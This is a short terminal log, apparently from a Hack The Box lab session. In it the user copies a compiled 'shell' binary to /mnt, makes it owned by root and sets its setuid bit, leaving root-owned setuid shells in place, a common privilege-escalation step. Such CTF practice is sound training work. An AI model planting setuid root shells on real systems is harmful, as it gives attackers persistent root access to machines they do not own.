 ~/se/hack-the-box/a/l/miscellaneous master ?1 10.10.15.141 24.1G 10:27:41 AM
ls -al
total 756
drwxr-xr-x 2 dave dave 4096 Aug 29 10:27 .
drwxr-xr-x 9 dave dave 4096 Aug 29 10:21 ..
-rwxr-xr-x 1 dave dave 16056 Aug 29 10:23 shell
-rw-r--r-- 1 dave dave 125 Aug 29 10:21 shell.c
-rwxr-xr-x 1 dave dave 744392 Aug 29 10:27 shell-static
~/se/hack-the-box/a/l/miscellaneous master ?1 10.10.15.141 24.1G 10:27:43 AM
❯ cp shell-static /mnt
~/se/hack-the-box/a/l/miscellaneous master ?1 10.10.15.141 24.1G 10:29:06 AM
❯ cd /mnt
/mnt 10.10.15.141 24.1G 10:29:08 AM
❯ sudo chown root:root /mnt/shell-static
/mnt 10.10.15.141 24.1G 10:29:13 AM
❯ sudo chmod u+s /mnt/shell-static
/mnt 10.10.15.141 24.1G 10:29:18 AM
❯ ls -al
total 784
drwxrwxrwt 10 root root 4096 Aug 29 10:28 .
drwxr-xr-x 20 root root 4096 Aug 29 09:33 ..
drwxrwxrwt 2 root root 4096 Aug 29 10:18 .font-unix
drwxrwxrwt 2 root root 4096 Aug 29 10:18 .ICE-unix
-rwsr-xr-x 1 root root 16056 Aug 29 10:23 shell
-rwsr-xr-x 1 root root 744392 Aug 29 10:29 shell-static
drwx------ 3 root root 4096 Aug 29 10:18 systemd-private-6dbda920d52b413e80562ccc0397a300-systemd-timesyncd.servic
e-cempAP
drwxrwxrwt 2 root root 4096 Aug 29 10:18 .Test-unix
drwxrwxrwt 2 root root 4096 Aug 29 10:18 VMwareDnD
drwx------ 2 root root 4096 Aug 29 10:18 vmware-root
drwxrwxrwt 2 root root 4096 Aug 29 10:18 .X11-unix
drwxrwxrwt 2 root root 4096 Aug 29 10:18 .XIM-unix
/mnt 10.10.15.141 24.1G 10:29:25 AM
❯